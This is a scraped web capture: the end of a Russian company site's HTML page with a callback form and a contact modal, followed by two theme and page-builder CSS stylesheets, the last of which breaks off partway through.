<script type='text/javascript' src='/bitrix/templates/brandgem/js/jquery.form.js' ></script>
<div id='backinblack'></div>
<div id='callblock'>
	<form id='callform' name='adminForm'  method='post' action='/netcat/add.php'>
		<input type='hidden' name='nc_token' value='75b283f99c3726b32f7bd8d08073193f' />
		<input name='cc' type='hidden' value='474'>
		<input name='sub' type='hidden' value='381'>   
		<input name='catalogue' type='hidden' value='1'>
		<input type='hidden' name='posting' value='1'>
		<input name='f_Name' type='text' placeholder='Ваше имя'><br>
		<input name='f_Subject' type='text' placeholder='Ваш телефон'><br>
		<p class='intro-button'>
			<input name='makecallsubmit' id='realcall' value='ПЕРЕЗВОНИТЕ' type='submit'><i class='fa fa-microphone'></i>
		</p>
	</form>
	</form>
</div>


<!-- Modal -->
<form id="formModalTicket" action="/bitrix/templates/brandgem/ajax/callback_ajax.php" class="ajaxForm">
	<div id="myModalTicket" class="modal fade" role="dialog">
		<div style="max-width:400px;" class="modal-dialog">

		<!-- Modal content-->
		<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal">&times;</button>
			<h4 class="modal-title">Отправка заявки</h4>
			</div>
			<div class="modal-body">
				<div class="result"></div>
				<div class="form-group">
					<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user" aria-hidden="true"></i></span>
					<input type="text" placeholder="Ваше имя" name="SEND[NAME]" class="form-control required">
					</div>
				</div>
				<div class="form-group">
					<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-envelope-o" aria-hidden="true"></i></span>
					<input type="email" name="SEND[EMAIL]" placeholder="E-mail" class="form-control">
					</div>
				</div>
				<div class="form-group">
					<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-phone" aria-hidden="true"></i></span>
					<input type="tel" data-plugin="maskedinput" placeholder="Телефон" name="SEND[PHONE]" class="form-control required">
					</div>
				</div>
			</div>
			<div class="modal-footer">
				<div class="text-center">
					<button type="submit" class="btn btn-default"><i class="fa fa-envelope-o"></i> ОТПРАВИТЬ</button>
				</div>
			</div>
		</div>

		</div>
	</div>
	<input value="FGDSDD45KN7GFGJ90DSA" type="hidden" class="fieldS" name="SEND[CPTH]">
	<input value="28" style="display:none;" type="text" required="required" name="SEND[STR]">
	<input autocomplete="off" value="TICKET_SEND_MODAL" name="SEND[EVENT_NAME]" type="hidden">
</form>
</body>
</html><!--21df3c256bfaecfd5c78d9135ead69b7-->

--- FILE ---
content_type: text/css
request_url: http://brandgem.ru/bitrix/templates/brandgem/plugins/pagebuilder/assets/css/aqpb-view.css-ver=1384326588.css
body_size: 984
content:
.cf:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0;}
.cf{display:block;}

/* Tabs 
========================================================================*/
.aq_block_tabs .ui-tabs-hide {
    position: absolute;
    left: -9999px;
}

.aq_block_tabs {
	background: none;
	margin: 0.5em 0 2em 0;
}

.aq_block_tabs ul.aq-nav {
	list-style: none;
	margin: 0;
	padding: 0;
	background: none;
	border: 0;
	float: none;
}

.aq_block_tabs ul.aq-nav li {
	float: left;
	position: relative;
	margin: 0 2px -1px 0!important;
	z-index: 10;
	list-style: none;
}
	

.aq_block_tabs ul.aq-nav li a {
	border: 1px solid #e1e1e1;
	border-bottom: none;
	display: block;
	overflow: hidden;
	padding: 10px 20px 0 20px;
	height: 26px;
	background: #FBFBFB;
	margin: 0;
	text-decoration: none;
	color: #373737;
	text-transform:uppercase;
}

.aq_block_tabs ul.aq-nav li a:hover {
	background: #fff;
	margin: 0;
}

.aq_block_tabs ul.aq-nav li.ui-tabs-active a {
	height: 27px;
	color: #fff;
}

.aq_block_tabs .aq-tab {
	background: #fff;
	padding: 15px 15px 5px;
	border: 1px solid #dfdfdf;
	display: none;
}
	.aq_block_tabs .aq-tab.first-child { 
		position: relative; 
		left: 0;
	}


/* Toggles & Accordion
====================================================================*/
.aq_block_toggle,
.aq_block_accordion {
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	position: relative;
}
.aq_block_toggles_wrapper { margin: 0 0 20px; }
.aq_block_accordion_wrapper { margin: 0 0 20px; }
	.aq_block_accordion { 
		-moz-border-radius: 0px;
		-webkit-border-radius: 0px;
		border-radius: 0px;
		border-top: none;
		margin: 0;
	}
	.aq_block_accordion.first-child { 
		margin: 0.5em 0 0;
	}
	.aq_block_accordion.last-child { 
		margin: 0 0 10px;
	}
	
	.aq_block_toggle div.arrow,
	.aq_block_accordion div.arrow { 
		display: block;
		float: right;
		width: 19px;
		height: 20px;
		position: absolute;
		left: 20px;
		top: 14px;
		background-repeat: no-repeat;
		background-position: right;
	}
	.aq_block_toggle h2.tab-head,
	.aq_block_accordion h2.tab-head { 
		font-size:13px;
		text-transform:uppercase;
		line-height: 28px;
		margin: 0;
		margin-top: 5px;
		padding: 6px 30px 6px 15px;
		background:#f1f1f1;
		-webkit-touch-callout: none;
		-webkit-user-select: none;
		-khtml-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
		cursor:pointer;
		-webkit-transition: all 0.1s ease-in-out;
		-moz-transition: all 0.1s ease-in-out;
		transition: all 0.1s ease-in-out;
	}
	.aq_block_toggle h2.tab-head:hover, .aq_block_accordion h2.tab-head:hover, .aq_block_toggle h2.tab-head:hover i, .aq_block_accordion h2.tab-head:hover i{
	}
	.aq_block_toggle h2.tab-head i,
	.aq_block_accordion h2.tab-head i{
		-webkit-transition: all 0.1s ease-in-out;
		-moz-transition: all 0.1s ease-in-out;
		transition: all 0.1s ease-in-out;
		font-size:18px;
		margin-right:15px;
	}
	.aq_block_toggle:last-child,
	.aq_block_accordion:last-child{
	}
	.aq_block_toggle h2.tab-head a,
	.aq_block_accordion h2.tab-head a {  }
	.aq_block_toggle:hover div.arrow,
	.aq_block_accordion:hover div.arrow {  }
	.aq_block_toggle .tab-body,
	.aq_block_accordion .tab-body { 
		display: none;
		overflow: hidden;
		padding: 20px 15px 10px;
		-webkit-border-bottom-right-radius: 3px;
		-webkit-border-bottom-left-radius: 3px;
		-moz-border-radius-bottomright: 3px;
		-moz-border-radius-bottomleft: 3px;
		border-bottom-right-radius: 3px;
		border-bottom-left-radius: 3px;
	}
	.aq_block_toggle .tab-body.open,
	.aq_block_accordion .tab-body.open{ 
		display: block;
	}

--- FILE ---
content_type: text/css
request_url: http://brandgem.ru/bitrix/templates/brandgem/style.css-ver=1.0.css
body_size: 14457
content:
/*
	Theme Name: Velvet
	Theme URI: http://nanafly.com/
	Description: Premium Wordpress Theme
	Tags: white
	Author: nana_theme
	Author URI: http://nanafly.com/
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Version: 1.0
*/

/* ---------------------------------------- */
/* G E N E R A L      E L E M E N T S
/* ---------------------------------------- */
ul{
	list-style:none;
}
p a:hover{
	text-decoration:underline;
}
a.underline-hover:hover{
	text-decoration:underline;
}
.clear{
	clear:both;
}
.wrapper{
	background:#fff;
}
.white-color{
	color:#fff !important;
}
.wrapper iframe{
	max-width:100%;
}
.underline{
	text-decoration:underline;
}
.center{
	text-align:center;
}
.justify{
	text-align:justify;
}
.font-100{
	font-weight:100;
}
.font-300{
	font-weight:300;
}
.font-400{
	font-weight:400;
}
.font-600{
	font-weight:600;
}
.font-700{
	font-weight:700;
}
.font-900{
	font-weight:900;
}
.velvet-padding{
	padding-top:50px;
}
.top-bg{
	position:absolute;
	top:230px;
	width:100%;
	height:250px;
	background:#fbfbfb;
	box-shadow:0px 0px 2px rgba(0,0,0,.3);
}
#page-content{
	position:relative;
	background:#fff;
	z-index:99;
	overflow:hidden;
}
.section-fullwidh{ 
	position:relative;
}
.nicescroll-rails{
	z-index:9999 !important;
}
.nicescroll-rails > div{
	border:none !important;
}
.aq-block-aq_background_block{
	top:0;
	height: 100%;
	position: absolute !important;
	z-index: -1 !important;
}
.column-section-color *{            
	color: #fff;
}
.column-section-color p, .column-section-color p a{                 
	color: #fff;
}
.column-section-color a{
	font-weight:400;
}
.column-section-color a:hover{
	text-decoration:none;
}
.column-section-color .divider-1, .column-section-color .divider-1 .line-1{
	border-color:#fff;
}
.column-section-color .progress-bar ul li span.percent, .column-section-color .heading-bottom-line{
	background-color: #fff !important;
}
.column-section-color .flex-direction-nav li a{
	text-decoration:none;
}

.column-bg{
	position:absolute; 
	display:inherit !important;
	-webkit-box-shadow:inset 0px 1px rgba(255,255,255,0.15);
	-moz-box-shadow:inset 0px 1px rgba(255,255,255,0.15);
	box-shadow:inset 0px 1px rgba(255,255,255,0.15);
}
.text-white{
	color: #fff;
}
.line-style{
	height:1px;
	background:#dadada;
	width:100%;
}

/* ---------------------------------------- */
/*  S O C I A L  I C O N
/* ---------------------------------------- */
.top-bar{
	background-color:#f0f0f0;
	border-bottom:1px solid #e7e7e7;
}
.top-bar-info{
	margin-top:5px;
	display: inline-block;
	float: left;
}
.top-bar-info span i, .top-bar-info span{
	padding-right:10px;
}
.top-bar-info span.hot_line{
	border-right: 1px solid #e2e2e2;
}
.top-bar-info span.top_info{
	padding-left:10px;
}
.top-bar ul.social-top-bar{
	margin:0;
	padding:0;
	overflow: hidden;
	float: right;
}
.top-bar ul.social-top-bar li{
	float:left;
	overflow: hidden;
	line-height: 20px;
	width: 30px;
	height: 30px;
	margin: 0;
	text-align: center;
	padding: 5px;
	border-left: 1px solid #e2e2e2;
}
ul.social{
	text-align:right;
	margin:25px 0 20px;
}
ul.social li {
	display: inline-block;
	overflow: hidden;
	line-height: 30px;
	width: 30px;
	height: 30px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	border: 2px solid #bdbdbd;
	margin-left: 10px;
}
ul.social *, .top-bar ul.social-top-bar *{
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
ul.social li a{
	width: 30px;
	height: 30px;
	display: block; 
}
ul.social li a i{
	color:#bdbdbd;
	width:100%;
	font-size:18px;
	display: block;
	margin-top: 6px;
}
ul.social li:hover a i, .top-bar ul.social-top-bar li:hover a i{
	color:#fff;
}
ul.social li.social-twitter:hover, ul.social-top-bar li.social-twitter:hover{
	background-color:#44ccf6;
	border-color:#44ccf6;
}
ul.social li.social-facebook:hover, ul.social-top-bar li.social-facebook:hover{
	background-color:#3b5998;
	border-color:#3b5998;
}
ul.social li.social-google:hover, ul.social-top-bar li.social-google:hover{
	background-color:#d13f2d;
	border-color:#d13f2d;
}
ul.social li.social-dribbble:hover, ul.social-top-bar li.social-dribbble:hover{
	background-color:#ea4c89;
	border-color:#ea4c89;
}
ul.social li.social-flickr:hover, ul.social-top-bar li.social-flickr:hover{
	background-color:#72858c;
	border-color:#72858c;
}
ul.social li.social-linkedin:hover, ul.social-top-bar li.social-linkedin:hover{
	background-color:#0275b6;
	border-color:#0275b6;
}
ul.social li.social-skype:hover, ul.social-top-bar li.social-skype:hover{
	background-color:#03aceb;
	border-color:#03aceb;
}
ul.social li.social-pinterest:hover, ul.social-top-bar li.social-pinterest:hover{
	background-color:#cb2027;
	border-color:#cb2027;
}
.column-section-color ul.social li{
	border-color:#fff;
}
.column-section-color ul.social li i{
	color:#fff;
}
.image-wrapper, .aq-block.aq-block-aq_image_block{
	position:relative;
	z-index: 0;
}
.image-animation{
	position:absolute;
}
ul.list_wrap{
	margin:0;
	padding:0;
}
ul.list_wrap li{
	list-style:none;
	margin:3px 0;
	clear: both;
	margin-bottom: 10px;
	display:block;
}
ul.list_wrap li i{
	margin-right:8px;
	float:left;
	font-size:20px;
}

/* ---------------------------------------- */
/*  D I V I D E R
/* ---------------------------------------- */
.divider-1{
	border-bottom:1px solid #bdbdbd; 
}
.divider-1 .line-1{
	border-top:1px solid #bdbdbd; ; 
	height:2px;
	margin:0 auto;
	text-align: center;
}
.divider-1 .line-1 ul{
	list-style:none; 
	margin:0; 
	padding:0; 
	margin-top:-8px;
}
.divider-1 .line-1 ul li{
	display:inline-block; 
	margin-right:-4px;
}
.divider-1 .line-1 ul li i{ 
	background:#ffffff; 
	color:#bdbdbd; 
	font-size:20px;
}
.divider-1 .line-1 ul li i{
	padding:0 10px;
}
.divider-2{
	border: 0;
	height: 1px;
	background: #333;
	background-image: -webkit-linear-gradient(left, #ccc, #555, #ccc); 
	background-image:    -moz-linear-gradient(left, #ccc, #555, #ccc); 
	background-image:     -ms-linear-gradient(left, #ccc, #555, #ccc); 
	background-image:      -o-linear-gradient(left, #ccc, #555, #ccc); 
}
.divider-3{
	border: 0;
	height: 1px;
	background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.65), rgba(0,0,0,0)); 
	background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.65), rgba(0,0,0,0)); 
	background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.65), rgba(0,0,0,0)); 
	background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.65), rgba(0,0,0,0)); 
}
.divider-4{
	border: 0;
	height: 0;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.wrapper-devider {
	padding: 0 0 10px;
	text-align: center;
}
.divider-5 {
	position:relative;
	overflow:hidden; 
	border-top:1px solid #fff; 
}
.divider-5:before {
	content: ""; 
	position:absolute; 
	z-index: 1; 
	width:100%;  
	top: -10px; 
	height: 10px; 
	left: 0; 
	-webkit-border-radius: 100px / 5px;
	-moz-border-radius: 100px / 5px;
	border-radius: 100px / 5px; 
	box-shadow:0 0 10px rgba(0,0,0,0.6); 
}
.divider-6 {
	position:relative;
	overflow:hidden; 
	border-top:1px solid #fff; 
}
.divider-6:before {
	content: ""; 
	position:absolute; 
	z-index: 1; 
	width:100%;  
	bottom: -10px; 
	height: 10px; 
	left: 0; 
	-webkit-border-radius: 100px / 5px;
	-moz-border-radius: 100px / 5px;
	border-radius: 100px / 5px; 
	box-shadow:0 0 10px rgba(0,0,0,0.6); 
}

/* ---------------------------------------- */
/*  B U T T O N  S T Y L E
/* ---------------------------------------- */
.column-section-color .btn{
	border-color:#fff;
	color:#fff;
}
.column-section-color .btn-1a:hover , 
.column-section-color .btn-1b:after, 
.column-section-color .btn-1c:after, 
.column-section-color .btn-1d:after, 
.column-section-color .btn-1e:after, 
.column-section-color .btn-1f:after{
	background-color:#fff;
}
.btn i{
	font-size: 18px;
	margin-left: 10px;
}
.btn:after {
	content: '';
	position: absolute;
	z-index: -1;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
/* Button 1a */
.btn-1a:hover,
.btn-1a:active ,.btn:hover i,.column-section-color .btn i{
	color:#fff;
}

/* Button 1b */
.btn-1b:after {
	width: 100%;
	height: 0;
	top: 0;
	left: 0;
}

.btn-1b:hover,
.btn-1b:active {
	color:#fff;
}

.btn-1b:hover:after,
.btn-1b:active:after {
	height: 102%;
}

/* Button 1c */
.btn-1c:after {
	width: 0%;
	height: 100%;
	top: 0;
	left: 0;
}

.btn-1c:hover,
.btn-1c:active {
	color:#fff;
}

.btn-1c:hover:after,
.btn-1c:active:after {
	width: 100%;
}

/* Button 1d */
.btn-1d {
	overflow: hidden;
}

.btn-1d:after {
	width: 0;
	height: 110%;
	top: 50%;
	left: 50%;
	opacity: 0;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

.btn-1d:hover,
.btn-1d:active {
	color:#fff;
}

.btn-1d:hover:after ,
.btn-1d:active:after {
	width: 101%;
	opacity: 1;
}
/* Button 1e */
.btn-1e {
	overflow: hidden;
}

.btn-1e:after {
	width: 103%;
	height: 0;
	top: 50%;
	left: 50%;
	opacity: 0;
	-webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	-moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	-ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
	transform: translateX(-50%) translateY(-50%) rotate(45deg);
}

.btn-1e:hover,
.btn-1e:active {
	color:#fff;
}

.btn-1e:hover:after,
.btn-1e:active:after {
	height: 450%;
	opacity: 1;
}

/* Button 1f */
.btn-1f {
	overflow: hidden;
}

.btn-1f:after {
	width: 101%;
	height: 0;
	top: 50%;
	left: 50%;
	opacity: 0;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

.btn-1f:hover,
.btn-1f:active {
	color:#fff;
}

.btn-1f:hover:after,
.btn-1f:active:after {
	height: 130%;
	opacity: 1;
}

/* ---------------------------------------- */
/*  H E A D E R  S T Y L E
/* ---------------------------------------- */
#header-wrapper{
	position:relative;
	width:100%;
	z-index:300;
	height:auto;
	background: #fff;
}
#header-wrapper.ontop-bg .navbar{
	margin:15px 0px 5px;
}
#nav-bar{
	position:relative;
	height:54px;
	z-index:200;
}
#logo{
	height:100%;
	position:relative;
	top:20px;
}
.logo-wrapper {
	width: 200px;
	height: 100%;
	overflow: visible !important;
	position: absolute;
	top: -5px;
}
.top-info-wrapper{
	position:relative;
}
.top-info-wrapper h5{
	font-size:14px;
	text-align:right;
	margin:34px 0px;
}
.top-info-wrapper h5 a.btn{
	padding:2px 12px;
	font-size:12px;
	letter-spacing:0;
	margin-top:-1px;
}
.btn-collapse{
	position:absolute;
	width:50px;
	height:40px;
	left:10px;
	top:10px;
	text-align:center;
	cursor:pointer;
	display:none;
}
.btn-collapse i{
	display:block;
	font-size:30px;
	text-shadow:0px 1px 0px rgba(0,0,0,.15);
	float:left;
}
#header-wrapper.sticky{ 
	background: rgba(255,255,255,0.97) !important;
	margin: 0;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 300;   
	padding: 0;
	width: 100%;
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12);      
}
#header-wrapper.sticky .sf-menu > li > a{
	padding:25px !important;
}
#header-wrapper.sticky #logo {
	top: 10px !important;
}

/* ------------------------------------------------ */
/* N A V I G A T I O N  A N D  S E A R C H  F O R M 
/* ------------------------------------------------ */
.nav-wrapper{
}
.navbar {
	position:relative;
	font-size: 18px; 
}
.navbar a{
	font-size:14px;
	letter-spacing:1px;
}
.navbar .sf-menu > li li a{
	border-bottom: 1px solid #dadada;
}
.navbar-inverse .sf-menu > .active > a, .navbar-inverse .sf-menu > .active > a:hover, .navbar-inverse .sf-menu > .active > a:focus{
	background-color: transparent;
}

#searchbar{
	margin:auto;
}
#searchbar .search-form{
	position:relative;
	margin: 15px 0 0;
	overflow:hidden;
	background-color: #f1f1f1;
}
#searchbar .search-form #search{
	width:80%;  
	font-style:italic;
	float:left;
	margin:0;
	background-color: transparent;
	color:#ccc;
}
#searchbar .search-form i{
	position: absolute;
	right: 15px;
	top: 25%;
	font-size: 20px;
	-webkit-font-smoothing: antialiased;
	color:#ddd;
}

.breadcrumb li a:hover{
	color:#fff;
	text-decoration: underline;
}
.breadcrumb li, .breadcrumb li a, .breadcrumb li i{
	color:#fff; 
	font-weight:400;
	font-style:italic;
}

/* ------------------------------------------------ */
/* S L I D E R 
/* ------------------------------------------------ */
#slider-section{
	margin-top:30px;
}
.slider-description h3{
	margin-top:60px;
	text-align:left;
}
.slider-description h3 span{
	margin:15px auto;
	display:block;
}
.slider-description h3 a{
	display:inline-block;
	margin-top:10px;
}

.slider-testimonial{
	position:relative;
	width:80%;
	float:right;
	margin-top:70px;
	text-align:right;
}
#page-info-section .slider-testimonial{
	text-align:left;
	margin-top:0;
	margin-bottom:40px;
}
#page-info-section .slider-testimonial h2{
	left:auto;
	right:-50px;
}
.slider-testimonial h4{
	font-weight:normal;
}
.slider-testimonial p.testimonial-client{
	font-style:italic;
	font-weight:bold;
}

#page-info-section{
	z-index: 1;
	position: relative;
	border:none;
	padding:20px 0;
}
#page-info-section .span12{
	overflow:hidden;
}
h2.page-title{
	line-height:70px;
	margin:0;
	font-size: 50px;
	color: #fff;
	font-weight:700;
	text-transform:uppercase;
	letter-spacing:2px;
	text-align: center;
}
h2.page-title i{
	color:#fff;
	margin-right:10px;
	font-size:18px;
}
h2.page-title small{
	font-size:13px;
	font-weight:normal;
}
p.page-description{
	margin-bottom:90px;
	font-size:14px;
}

/* ------------------------------------------------ */
/* H E A D I N G  T I T L E  
/* ------------------------------------------------ */
.heading-wrapper{
	display: block;
}
.heading-bottom-line{
	width: 120px;
	height: 5px;
	background: #777;
	display:block;
}
.heading-title-1{
	display: block;
}
.heading-title-1 i{
	font-size: 40px;
}
.heading-title-1 h2, .heading-title-1 span{
	font-size:30px;
	font-weight:300;
	text-transform:capitalize;
	margin: 20px 0;
}
.heading-title-1 span{
	font-weight:700;
}
.heading-title-1 p{
	margin-top:20px;
	line-height: 1.8;
}
.column-section-color .heading-title-1 i{
	color:#fff !important;
}

/* ------------------------------------------------ */
/* S E R V I C E   S T Y L E   
/* ------------------------------------------------ */

/*****  Service 1  *****/
.service-wrapper{
	display:block;
}
.service-1{
	position:relative;
}
.service-1 .service-1-content{
	padding:15px;
}
.service-1 .service-1-content h2{
	font-size:16px;
	text-transform:uppercase;
	font-weight:700;
	margin: 15px 0 5px;
}
.service-1 .service-link a{
	font-style:italic;
	text-decoration:none;
}
.service-1 .service-link a:hover{
	text-decoration:underline;
}

/*****  Service 2  *****/
.service-2 {
	position:relative;
}
.service-2-main{
	padding:20px 5px;
	text-align:center;
	overflow: hidden;
	-webkit-transition: all 300ms linear;
	-moz-transition: all 300ms linear;
	-o-transition: all 300ms linear;
	-ms-transition: all 300ms linear;
	transition: all 300ms linear;
}
.service-2-content{
	display:block;
}
.service-2-icon{
	display:block !important;
	font-size: 80px;
	-webkit-transition: all 200ms linear;
	-moz-transition: all 200ms linear;
	-o-transition: all 200ms linear;
	-ms-transition: all 200ms linear;
	transition: all 200ms linear;
}
.service-2-title{
	font-size:16px;
	margin-bottom:10px;
	text-transform:uppercase;
	font-weight:700;
	overflow:hidden;
	-webkit-transition: all 200ms linear;
	-moz-transition: all 200ms linear;
	-o-transition: all 200ms linear;
	-ms-transition: all 200ms linear;
	transition: all 200ms linear;
}
.service-2-sub{
	margin-top:15px;
	-webkit-transition: all 200ms linear;
	-moz-transition: all 200ms linear;
	-o-transition: all 200ms linear;
	-ms-transition: all 200ms linear;
	transition: all 200ms linear;
}
.service-2-bottom-line{
	width: 150px;
	height:2px;
	display:block;
	margin:0 auto;
}
.service-2 .service-link a{
	font-style:italic;
}
.service-2 .service-link a, .service-2 .service-link i{
	display:inline-block;
}
.service-2:hover .service-link a, .service-2:hover .service-link i, .service-2-main:hover .service-2-icon, .service-2-main:hover .service-2-title, .service-2-main:hover .service-2-sub, .column-section-color .service-2-icon, .column-section-color .service-2 .service-link a, .column-section-color .service-2 .service-link i{
	color:#fff;
}
.service-2-main:hover .service-2-bottom-line,.column-section-color .service-2-bottom-line{
	background: #fff;
}
.service-2-main:hover.service-2-effect-1 .service-link, .service-2-main:hover.service-2-effect-2 .service-link, .service-2-main:hover.service-2-effect-3 .service-link, .service-2-main:hover.service-2-effect-4 .service-link, .service-2-main:hover.service-2-effect-5 .service-link{
   -webkit-animation: smallToBig_4 800ms ease;
	-moz-animation: smallToBig_4 800ms ease;
	-ms-animation: smallToBig_4 800ms ease;
}

/*****  Service 3  *****/
.service-3{
	margin-bottom:30px; 
}
.service-3 .service-3-icon{ 
	float:left;
	overflow:hidden;
	margin-right: 15px;
}
.service-3-icon.style_type{
	float:none;
	margin-right:0 !important;
	margin-bottom:10px;
}
.service-3-icon.style_type .service-3-img{
	width:100% !important;
}
.service-3 .service-3-icon .service-3-img{
	width:60px;
	overflow:hidden;
}
.service-3 .service-3-icon .service-3-iconfont{
	width:50px;
	height: 50px;
	text-align: center; 
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%; 
	overflow:hidden;
}
.service-3 .service-3-icon .service-3-iconfont i{
	font-size:25px;
	display:block;
	color:#fff;
	padding-top: 12px;
}
.service-3 .service-3-main{
	overflow:hidden;
}
.service-3 .service-3-main .service-3-content .service-3-title{
	font-size: 18px;
	margin: 0;
	padding: 0;
	line-height: 1.3;
	margin-bottom: 10px;
}
.service-3 .service-link a{
	font-style:italic;
}
.column-section-color .service-3 .service-3-icon .service-3-iconfont{
	background-color:#fff;
}
.column-section-color .service-link a:hover{
	text-decoration:underline;
}

/* ------------------------------------------------ */
/* T E A M   S T Y L E   
/* ------------------------------------------------ */
.team-wrapper-content{
	margin-bottom:20px;
	padding-bottom:30px;
	position: relative;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px; 
	background-color: #f1f1f1;
}
.team-wrapper-content .team-content p{
	padding: 5px 25px 10px;
	text-align:center;
}
.team-wrapper-content .team-content ul{
	margin:0;
	padding:0;
	text-align:center !important;
}
.team-wrapper-content .team-content ul li{
	background: #dfdfdf;
	opacity:.7;
	margin: 0 5px;
	border: 2px solid #fff;
}
.team-wrapper-content .team-content ul li:hover{
	opacity:1;
}
.team-wrapper-content .team-content ul li a i{
	color:#fff;
}
.team-wrapper-content .team-content ul.social li.social-twitter{
	background-color:#44ccf6;
}
.team-wrapper-content .team-content ul.social li.social-facebook{
	background-color:#3b5998;
}
.team-wrapper-content .team-content ul.social li.social-google{
	background-color:#d13f2d;
}
.team-wrapper-content .team-content ul.social li.social-dribbble{
	background-color:#ea4c89;
}
.team-wrapper-content .team-info{
	text-align:center; 
	padding:20px 0 0;
}
.team-wrapper-content .team-info .team-name{
	margin:5px 0 10px; 
	font-size:18px;
	text-shadow:none;
	font-weight:700;
}
.team-wrapper-content .team-info .team-position{
	margin:0;
	margin-top:-15px;
	margin-bottom:3px;
	font-size:15px;
	line-height:25px;
	font-weight: 400 !important;
}
.team-wrapper-content .team-info .team-img-wrapper{ 
	width:120px;
	margin:0 auto;
	margin-top: -75px;
}
.team-wrapper-content .team-info .team-img-wrapper .team-img{
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	overflow: hidden;
	border:5px solid;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease;
	border-color: #fff;
}
.team-wrapper-content .team-info .team-img-wrapper .team-img img{
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}
.team-info span{
	display: block;
}
.team-mail{
	font-style:italic;
	margin-bottom:10px;
	display:inline-block;
}

/* ------------------------------------------------ */
/* C L I E N T S   S T Y L E   
/* ------------------------------------------------ */
.client-wrapper {
	position: relative;
	display: inline-block;
	width: 100%;
}
.client-logo{
	margin-bottom:20px;
	text-align:center;
}
/* ------------------------------------------------ */
/* T I M E L I N E   S T Y L E   
/* ------------------------------------------------ */
.timeline-wrapper{
	position:relative;
	overflow:hidden;
}
.cbp_tmtimeline {
	margin: 30px 0 0 0;
	padding: 0;
	list-style: none;
	position: relative;
} 
.cbp_tmtimeline li{
	position:relative;
	margin-bottom:40px;
}
/* The line */
.cbp_tmtimeline:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	width: 10px;
	left: 18%;
	margin-left: -10px;
}
/* The date/time */
.cbp_tmtimeline > li .cbp_tmtime {
	display: block;
	width: 10%;
	padding-right: 100px;
	position: absolute;
}
.cbp_tmtimeline > li .cbp_tmtime span {
	display: block;
	text-align: right;
}
.cbp_tmtimeline > li .cbp_tmtime span.day{
	font-size: 0.9em;
}
.cbp_tmtimeline > li .cbp_tmtime span.time {
	font-size: 2.9em;
}
/* Right content */
.cbp_tmtimeline > li .cbp_tmlabel {
	margin: 0 0 15px 25%;
	padding: 2em;
	font-weight: 300;
	position: relative;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.cbp_tmtimeline > li .cbp_tmlabel h2, .cbp_tmtimeline > li .cbp_tmlabel p{
	color: #fff;
}
.cbp_tmtimeline > li:nth-child(odd) .cbp_tmlabel {
}
.cbp_tmtimeline > li .cbp_tmlabel h2 { 
	margin-top: 0px;
	padding: 0 0 10px 0;
	border-bottom: 1px solid;
	border-bottom-color:#fff;
	border-bottom-color: rgba(255,255,255,0.4);
	font-size: 22px;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1px;
}
/* The triangle */
.cbp_tmtimeline > li .cbp_tmlabel:after {
	right: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-width: 10px;
	top: 10px;
}
/* The icons */
.cbp_tmtimeline > li .cbp_tmicon {
	width: 60px;
	height: 60px;
	speak: none;
	font-size: 1.4em;
	line-height: 40px;
	-webkit-font-smoothing: antialiased;
	position: absolute;
	color: #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	box-shadow: 0 0 0 8px #eee;
	text-align: center;
	left: 17%;
	top: 0;
	margin: 0 0 0 -25px;
}
.cbp_tmtimeline > li .cbp_tmicon i{
	color:#fff;
	font-size:26px;
	margin-top: 15px;
}
/* Media Queries */
@media screen and (max-width: 65.375em) {

	.cbp_tmtimeline > li .cbp_tmtime span:last-child {
		font-size: 1.5em;
	}
}

@media screen and (max-width: 47.2em) {
	.cbp_tmtimeline:before {
		display: none;
	}
	.cbp_tmtimeline > li .cbp_tmtime {
		width: 100%;
		position: relative;
		padding: 0 0 20px 0;
	}
